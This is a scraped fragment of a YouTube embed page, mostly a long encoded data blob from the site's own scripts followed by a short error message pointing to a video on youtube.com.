/Yjfz6FPEsd+d+5Hk0lmZBYcEKzYlasEFIS7A8DpNtDaAeqE8Mw9dNufOh\/rm+CrV8WaGEhfXgic6P8vDrhAtwFBiJ3UaGz5EQn9K5rBKh8Ru8erBWHVlYI4tTU2WhSqgnnXvm4s80OB28xUZrs+rmxJlvP2JZXckCJYGbiHXZ9Im5d2FmCCjTGbAa7z5EueRVsvezLZHx+aBPaP6GCVeSM4aLiCQE+r8vaq9XMu01KOW5m+NrIspzthegd8j8ZF0A\/UcR2TqwTwaD\/z6fXBbiPNU6Pdoa98olHGUYxG6\/k\/BDh\/qBFCWsM74kiqIQoam2plGj5orUtZH7jh9Y9wOC+ujtdImniuTRBhJKBQYW4D7O4ndsbobIlitdmPfUBW+0LkPRAkV5ZrPnNqi+rTUbH7RJRu8KQD90rIzicEmjUUfqW4KNh6E+SUnQ0S5L\/XsXOnyEoPoUG5NB3fiq\/i+AVG84RfmldXp3f7kOtymiuiFI8SHEuH0KkYxcuQMumrT4f+bVFDx4AGKuykZ3dM9tH\/jf7o+rcyN4Zv1OOdPVc+EYL+OzkejTH9GzgRjjj+evyyxaKDk8z5rzNMXSt2yH0M7tMQcpn0IiknGDzBXlojbFh67tLEJIj\/lMk9+pgGj\/Scho3GKKw0yxhGtkBs1vMmmmuLJFyktY8cqHZN3b8Tt9mcWhpXNIWkbf6ccXBUZ96+a\/kaPel32dgsP2qiVLKXmG0Sa2uVHTKloOFX9nOCUAEw28agA5OtlUhpuV1Rfv8jy36XgLBzgoPcFLzBYfaqFKVblfhjF9L30FB6+GcroprZYIrZG+Io1\/1zUpEYAnILT+dZw0Y\/toFE0yM2P0hi2HwloMw25kG\/VY0rGymIZFj\/siMs8PC5bNK13bVrWZZLx+iL8U4FzDjqVjuZME3XFsTjzOnj9+YERJsTJ9y5oAWxNFIRlCF8h5WKqoUdhKD0LXJb17pg5FsXSUOqiuyABESvHEKf2GluIKSzmqcZzkiPCLv1AMk4txa\/kTerJzza7dqIVoo94lKPpyT8Wvum5sivSlToNb3Tqix0BsX\/vYzaj6M5875Uy9fFsZ8olmrNMYrAlVITCRtdZZXBTPF\/o\/zL+SeCalEjJp7qpph99kTpumf5g2t3nEezsPcnV0Gp8HLBAieFHALmTHVCEixtUNGCV9Uqy2K7ck41JW4a\/S6noMbRQsDMPuUExv4uuqgIWwUhXNgoP7va5Olj+WsCSWxRsy\/nkYd3kGzgYqu71Oyln7mZofgjjcF7Lq+OjwtfvzYbfv50KSw+q7QGqZoZ79IDSNVUxenGDgA9V18eyrP44iExMQQY03y7wLQLknGrY+3mT4GUrN4XlzOLZRtoL\/Vb4HW3sPDgZGYapBxtbnB95iM55b7b8AVaoUBS0zZxSZ4rFf6SWPCiG87Nn9VDSRMXVSfCT4p7KXixsHUs9BLLr0EGK3xX\/uFDeL5226bqASeogeMeyVT8+XQ1D+BuGkTP3KxaHAigPpsqNIf3jcU75kZLhJz3thcfsRbR4PSuS9U7Pk\/GbPNdjoVS+k9YDzdytRvLoPeW6XWrffBVRnzKoaayVw+dj3YQXcnDXfIMhnmq25DHc+\/5l7A6ttWto4gUvqyLKk+agxxJkUk9Sdd7FQtNFACpd2VRmg39nIrjaAY\/MoqFfCOtalfS4x5kWRWxQVNGLMeoizpq1+IrqAQetKmGH67wx4Ty+plGHCmyXgX1qTIxWJDjmoDyf5Ksjc8cPTKcxa3wxK3lm59WXu+Z8Fk\/83+mYYyLnRT6pdQU9Pk3dR6bt3J3poBYVO4lahNXQ8wmoAA7Dx1QTGBUfpfmUyNIF8NbNoicJYRB9geO2VRRU8ukd0+zx6LPt9CMja3G3RSL+CL3tdqaPzadcPbCeL+uqr\/Z1nLLATmuDpj3j+4Xgws0Lj32TCDYir06LQNrrUQT0yasWYC4AXgU+V84YxJWF95N+Co8OQzTbHmB7CJ5Lqh8iXsoYZMvDiJTYvOvE5+CusQYuaEAq8owYjEeQTtCLoZT0vkQ9Zi38sKrQgb7aLDlWlimF5u\/JzuCN1qU+HMwKaeyktYomZ7ITDjpi+F\/2KU2yBgdF2wnnYAc3xT3ImXnz1Hy9S4eagtoT3LrU3Xcl09DhQsoo39RiYKhDe3Kfp8SWlgi3k+\/uPWQ1sK3wxT\/I6EcPKRTMm1f3cMo\/usJcqhkLg6jbkQJO7NOMqUHN9FaHLYpjfdFixa5NlvwsQZIKIX135bXXpIfZ6Z5RXtBVgJT7ELfCGs6M+1ucOYQaZEPj4gDTNBjYRXAuHo2U\/5EDVY6tTC\/5fjxc2VFcDVMPAXN81dFm5enycOUpnmSxElmOjqv1eepCzHVVVNNk3aXItwctthP\/uGlfuIW\/YxVyvgveK9LDExsOnKCAxIUoWXBiIhKbfgpkCRcN4WYv8ebRfx7fQlkgLBmET8UMuil42embs\/7GTfEC5s\/JsydK\/PoCpriSdDviu6xlEA6cOeEI5KS+5GJr6hmySRg8oEzcH0oe5ImPVdd5DqaOqANkqxzWq7AmSkD\/N4DNSxBLLcpfLUWwIdemKQqGVhBIM\/rsDCj9H8HWaN4zjBy3ko\/QbWhnONrmfPElURPlWc+0Tu\/p6k6UsKnDhBgojzrmJ0FTeZqjR0Hu5pMHD64J0ZqudGCKn5ff\/Ld4hj\/efYe7cQrdkRtxTyIeP4VwhWaMmoUu0wNjr8JjEeaugwF++Gazg5a9GdX\/9Yrg6JvxphxtPEy61N13vWYwp\/Kua35t0+7hp0tGcjShAWEhABNEJemQQXBslkZY\/uD8jja242H351NCAuSzqfXlw1O8PKtYx04C8txrDt1N\/GCPoAFzRu+8mtjRyB6UjbSJm+SiRQuyedZ4nGgLXGQO\/nILXPFDGCS+q14YVdZDdz4SJMAgC5HSvbBd+sLE9TslmsqSxIMZz23Lg4Cf5HX+5cDLqieSX1bcLYQYd8y7IlesY+Cp5aSyp3RRf1OHvaW6IFx1\/R9LCv3odNMuyZ\/m5UROJQBjreF9TYORDrW8pGz8irK0oKuIfjp6TBd8hZuMZNFTd4iJzNM28JaCGsoxkF0HSjhvkAhNN7XvX9+EjmZwgbVUsBSZ+T7JFaM+519LgSfA3TpOPS+jW7oFDZ3K8ofdhc7f4QcwwWp3xPRUNEyAmXRNA1GHVy\/iDM\/y0tJHUv63Rl6p0SjkpaC7cLgKCbQrEERr+psc4kj6H31I+dWKlA0rxQaGxVgKivA+ZVSC6zMcMvEkwRlAEImRQpw0lT6JLbk6V69h9Wn\/DH\/Wjtd8Kq888WwN288\/R9+jkxroYeFjZM5fQYv\/euH6MlEE\/T7SUxfV41AjV5RsLPA3NdhJhYlbkTE7Yf77pnmV+efRYCdG\/slaBT3dbnG2B0Jlo+kiGXsiJETeC5\/Mgh0VelSsLBEn474yCOzvIPyJSiyechCksxzgqsA+mfI+4NDdmiAGLAby9QILPp\/+iBoTFZA\/sMPT++w+td2U1T0rBDIwMtMPWL4xroTZqI\/tMMy9C3mMyc0Q112ZdOK1oRfSfoL4VmQTTJGuMS1KjJs0LACBnR+ASB40D\/0A4dT87h\/EnmdNjc9YiQGszdGvTV+pdyWVJ4OehGiq3QAuNdq4JzjUhnFZjX7hNW1COK1FJ6OL4OtulfnLn6OZtaGhZmOER3cOrfRTqrcoJYDS3XZl15sdemPT\/wo7QqzqZdUmF3GdrSL6dL96vA8quy+qle7PggoKpnBM\/8Ww182VnwLS3\/Woql77umPSLxPpnXmEJ+d4rcPVjoaCS0V3QqrHG4gtGXL1k\/8M6ejc6dNbyeW1mKMDr++\/pet3KZ+lW4qmQwx9FXB2IzDdge3nDqd5uoXDDtCJzW4KNLOqtwTL8kYEqrvPRx\/c1My5bLqLhhlK6juE\/B43Yzc6B4J6qt5vBxoLzxGB31TXgl4rfLziebSuYoevUihlD4AY8M0X43mZ7lqE\/T+KuPZ\/WwD3NIGA82nms63dfPjtSuHLf5Pia1OAcldhxiF3u\/OY3tu4p7HXkFs+HY2IAUqYP9sOBKD1ex+ckoLtj8\/dIDrTWPZgzuCC4XoxmEbr472LD9p1gy0m32E5G9DeI01C5EHIvKrAiOGt5AkE5irjFhhKbox8uGEzSkqRIREQjfgW+bkBaEJ\/ZUPW\/3h1\/uY9+i3v9h3tt2G+jV1joOdOMprEMzW8ggfOZcOkzw3XfrhdWu76TuUjRie3VFhPGREXHJowkzyOJo+8nGJQb27Tn1GTGSXD4zp0lgohWw7vamqc\/uRcNEEy9NVtvhOSTzf+XMrOjfV0FSdRlAP8dKb9tkx5UkxdUYM3AcNeX305tuODPIdxzDSz2NKkGshUNsxmVdt8WWwu\/[base64]\/sCl0bcHO4sh\/lGLp3Wk+QI35pH8Q9hEmCzQGxlVHixmAPbngfZOuKm6hPCXa2VcLKy3cPhf4uwKazZU4+sWDr3GIbdCHnTtPl4e\/3Dz2Qlzm2MlsAw04X\/Q1RuJibDZiNOtn2K3cbNlk5riiwM3RkhULrhTXjyJOECopDr1sIDbgQSYOEvxTl5zDFl7QNP342EKZlzTfUmVMl3Ve6OygOD4dxbNsm1JgzwYP8WW0vWrtql\/GFSDmM+yPHkxWro9PqnITcNmBZC5\/xhD1Obpmrl9iH88LFp9+YUMggFA5Vb81nV74B4la3iN5ib545nToNuh9OiiElokALnnn2XwqbmXT\/709TjqkbELxIC4NLot7OPIKh7RmDwMxGNnRToiPoewurqQsvDAgmiz+q51piBZK6MbSGUyW+gJhn+cyekXXIaLaAl7my6t\/[base64]\/+EB81Q1M61oBK1McVo\/IagVg0Is7mfOV3lC9xX25a1Pk+3gE1r8zdOfRmZykxiZ5q7hx7P6qqRHFOaJGLIg4hnIJeNWBlnj7YFMheMylWNbJV9TvskPy1+gtdhIeGu27bpYMVgNLPz0EvYcn6Rao1EgSJRQ70WweGZ4ACYl3pE2znSvktGKmW4lrSA\/S07WEprkvl7R2QTfIC31ws6cW2gSbpqlMdU3k80TW9L+3x\/[base64]\/X4XEOq9tYeF63Hr7qIwmI7OwaQQeqW4Xc\/PCewj8gTIwyRd6HwQLCtrqyfxCcTwtFtTQXEg7WXCklMJNIIEDpcx6wu1DYyYzwm\/dmMb70FqHjVX\/a4eZhLTQU3tdQnO7bfhVklp2HrS58Iejy0DfghDSk7FX1MfuvyP83nBVy5eyJXvHQ+BxuSRxDiMJjXQrBPwbnFDzaMNYCTvRcpQmdk2ESdex8N0qezrRsrzbuRW5EilReGYUFa+FhSEI07eF\/Se0WYIg5hQWjBROXmjbItUYAR\/NGpPi2ns0jGFegEo6I8v+p0SWQ2Xu\/1MFXorw0n\/w66PLEkl\/Zzll2DU5yZ+ZfA4ucQ\/TNVsZX0V7b3ieT438VL6vUTbKm1ZwfwcXKeTTDxFOmtNgiEHytkETyXfqgLMEJAX1Ej4olhzmKmjI26ZWy4iVN1zUlpwEB7WNgP4OufBfEvQhYsgnISkhfiqvOmj7gx+3Kz92ELZ9yj+ll5eANG83E3cnPfbOMI0OU5lIYdWSH\/1gQo6o1uEklVeB4WIbcwJgy5w9ww+6v+WP6t1FIdz9asI46xov\/8pdJNtNh7Uaijmw2y5hgcz5X6o6JWbx9aJdPqc629jj94f5+QU12zT2bkv0DGOzZhzTvNgkdeJjRht5xVGBPTqyZPbXW746gk6wy0OYu\/t90aGVLnGzeeXbEopBnIIJw00hVZYj3ycGyeEDtJklU7YQkAqtu+lmL5Pj\/B1Z1SYmL0SKce07WzSGrQaWnyn2k+GBeZRHI8njFipgSGPhlDsUMVwgpvOdnLVCBPpVutd6LitzauhEx6K1iYfdjdUGROaSb3OOjKmvDt1GGfPS02E7sBZFMaQwKZvpDqLilTBKuDeCeWlwfb2rZVI7r6vRl8WFFu9bnp0V52yI0d+\/RnNWGacedFbar\/Blhp+weq7vewz+EbRTP7Z\/0x4BUNrFb3ofM0EtZznq0YfaW14edD7qS0Kt\/xSe9Zs4tnsiN\/qin3UdyxNkKxxErR1fYku6UX33OumW67\/SFOeRP+7+9XOWGS70WKg++r0ufnIXgALySX1lQ5v5LETbAcBlafaTJvCJKRw2jz8DO2195+f2QgfyGmV9ilQkFA4Xyt+BC1WKHnDUGcq+h6KSjT+LMutHvYjo6\/14VSC+xVf5F0xl5uQ6mH8NPJxS9nzYKm1wHEZUyw+G1dmKM90TpCNrdor5IATrKCmLzOlh2f8esFaR2GpI9JHLq2eebb28J98tLONc3G8lCQn\/mneM3qy+KH0\/OxUV5biggELlJ+UoVnZQoRyBy2DC0BtRF5dHIpWANEnqfgA8oprVakf4rwgiYcp7EVqLRW1RG+TDYhk5fCnVIQCm6UFskytLFn\/Zc\/MHx8daA844vDkYmvPQFu6BTeKdJH1gyU7++IVq2gUtGCWQt7jB6Vq5AA5gos\/ADyEB2Bi9yaq9gHtTCjdsUQ7K8ld0W1v0pLQUhdR5JyCw\/toP3YoKNE3khutp3d8BRXytD3n+1IKvFuJQ\/8cycXdj6osQvJA78nae6lwrJ7NCkw0cdvhqgjTtJubgRGL03R9pZk4L2p0QRXpciIfYPUeZrexFm\/uOyXbksc7DPSqGx\/Hjyi95UTeS44Jsn5\/UcYSv5ReAjpjxuFfqDJ+YqYtkhgjRi6VT\/EmMLiCTaCoDgA9K3XT2rQ2LIcy8TrpKiNTnSiKv5VvmADuDc9vVbhVRDV1wpUhOq\/zbqSCtYxKl\/BfUkSyYpwbwYhyiLn76\/hcxDADHPLktfB1Cx2mQiAuNUViEasAqu+uE\/FsQfLuFLwiXK27uqUJLJBNnNFvZ9VgRcv8OPbPZpsJINAXd\/XtVexSUNVHYcUtOazkgmcN1yD\/ikBtAwBsTJtNZuPRj5RR7+SuS3D5uqLW1x8oNrIntNsHqGZ2\/cvMj7Tqi4EAWNia\/YlPr3J6MnCKv5kdbqxG+G5DomodoKbXfdN7GNQANGWCi7HdtOU6dgBv7+huso1uGeJyKeycKBWcWg+ahe0EakGb5iyqtruFNDT9zsZNEbU0H2UNf4JWKAY+3vS+AkI1V8RD8\/YwyW6n5+ATmPMxm3GS8Wlh2yMeM7bxQgCWr2q2M7wKffPp9uMYJNhIA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="r0tjOk5CYnSx4rWXUXUwAg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  97.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=-9tS7WPJLgk" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>